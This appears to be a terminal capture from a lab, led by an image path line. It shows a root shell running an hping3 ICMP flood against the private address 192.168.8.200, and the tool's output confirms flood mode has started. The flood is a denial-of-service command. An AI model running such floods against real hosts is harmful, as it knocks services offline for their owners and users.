 ┌──(root㉿phuc)-[/home/phuc/Desktop]
└─# sudo hping3 -1 --flood 192.168.8.200 -d 655495
HPING 192.168.8.200 (eth1 192.168.8.200): icmp mode set, 28 headers + 135 data bytes
hping in flood mode, no replies will be shown